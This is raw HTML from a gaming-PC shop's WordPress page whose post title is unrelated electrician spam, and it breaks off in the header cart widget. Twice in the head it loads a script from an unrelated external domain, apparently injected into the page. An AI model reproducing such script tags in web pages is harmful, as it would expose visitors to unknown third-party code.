

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phoenixgamingpc.com/who-is-responsible-for-an-electrician-milton-keynes-budget-12-best-ways-to-spend-your-money/
body_size: 23998
content:
<!doctype html>
<html lang="en-US">
<head><script></script>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
	<title>Who Is Responsible For An Electrician Milton Keynes Budget? 12 Best Ways To Spend Your Money &#8211; Phoenix Gaming PC &#8211; Play Beyond, Your Imagination.</title>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="Phoenix Gaming PC - Play Beyond, Your Imagination. &raquo; Feed" href="https://phoenixgamingpc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phoenix Gaming PC - Play Beyond, Your Imagination. &raquo; Comments Feed" href="https://phoenixgamingpc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phoenix Gaming PC - Play Beyond, Your Imagination. &raquo; Who Is Responsible For An Electrician Milton Keynes Budget? 12 Best Ways To Spend Your Money Comments Feed" href="https://phoenixgamingpc.com/who-is-responsible-for-an-electrician-milton-keynes-budget-12-best-ways-to-spend-your-money/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phoenixgamingpc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphoenixgamingpc.com%2Fwho-is-responsible-for-an-electrician-milton-keynes-budget-12-best-ways-to-spend-your-money%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phoenixgamingpc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphoenixgamingpc.com%2Fwho-is-responsible-for-an-electrician-milton-keynes-budget-12-best-ways-to-spend-your-money%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phoenixgamingpc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://phoenixgamingpc.com/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://phoenixgamingpc.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-16.css?ver=1768943981' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1103-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-1103.css?ver=1768943981' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1282-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-1282.css?ver=1768943981' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://phoenixgamingpc.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1742246368' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://phoenixgamingpc.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://phoenixgamingpc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phoenixgamingpc.com/wp-json/wp/v2/posts/5002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phoenixgamingpc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://phoenixgamingpc.com/who-is-responsible-for-an-electrician-milton-keynes-budget-12-best-ways-to-spend-your-money/" />
<link rel='shortlink' href='https://phoenixgamingpc.com/?p=5002' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
/* My Account Page */
.woocommerce-account {
background: black;
color: #fff;
}

.woocommerce-account main {
		padding: 30px;
}

.woocommerce-account table td {
		background-color: #000 !important;
}

	.woocommerce-account a.button, .woocommerce-account button {
		background-color: #C50200 !important;
		color:#fff !important;
	}
	
.post-10 h1 {
	font-size: 36px;
	text-transform: uppercase;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script></script></head>
<body class="wp-singular post-template-default single single-post postid-5002 single-format-standard wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js elementor-default elementor-kit-16">

		<div data-elementor-type="header" data-elementor-id="1103" class="elementor elementor-1103 elementor-location-header">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-da54dff elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="da54dff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71a3eff" data-id="71a3eff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600ff59 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="600ff59" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>PHOENIX GAMING PC</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5f042237 elementor-section-content-middle elementor-section-height-min-height centralheader elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5f042237" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292a13be" data-id="292a13be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d266c82 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d266c82" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d266c82" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1216"><a href="https://phoenixgamingpc.com/shop/" class="elementor-item">GAMING PCs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="https://phoenixgamingpc.com/product/phx-hyperion/" class="elementor-sub-item">PHX HYPERION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="https://phoenixgamingpc.com/product/phx-helios/" class="elementor-sub-item">PHX HELIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660"><a href="https://phoenixgamingpc.com/product/phx-atlas/" class="elementor-sub-item">PHX ATLAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://phoenixgamingpc.com/about/" class="elementor-item">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://phoenixgamingpc.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="logocentral menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/" class="elementor-item"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://phoenixgamingpc.com/my-account/" class="elementor-item">ACCOUNT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://phoenixgamingpc.com/checkout/" class="elementor-item">CHECKOUT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-d266c82" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1216"><a href="https://phoenixgamingpc.com/shop/" class="elementor-item" tabindex="-1">GAMING PCs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="https://phoenixgamingpc.com/product/phx-hyperion/" class="elementor-sub-item" tabindex="-1">PHX HYPERION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="https://phoenixgamingpc.com/product/phx-helios/" class="elementor-sub-item" tabindex="-1">PHX HELIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660"><a href="https://phoenixgamingpc.com/product/phx-atlas/" class="elementor-sub-item" tabindex="-1">PHX ATLAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://phoenixgamingpc.com/about/" class="elementor-item" tabindex="-1">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://phoenixgamingpc.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT US</a></li>
<li class="logocentral menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/" class="elementor-item" tabindex="-1"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://phoenixgamingpc.com/my-account/" class="elementor-item" tabindex="-1">ACCOUNT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://phoenixgamingpc.com/checkout/" class="elementor-item" tabindex="-1">CHECKOUT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3674ff1 elementor-hidden-desktop" data-id="3674ff1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a3713a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0a3713a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://phoenixgamingpc.com">
							<img width="150" height="150" src="https://phoenixgamingpc.com/wp-content/uploads/2021/06/logo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-738" alt="" srcset="https://phoenixgamingpc.com/wp-content/uploads/2021/06/logo-150x150.png 150w, https://phoenixgamingpc.com/wp-content/uploads/2021/06/logo-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24e1c41" data-id="24e1c41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc965ac toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fc965ac" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
							</div>
						</div>
					</div>
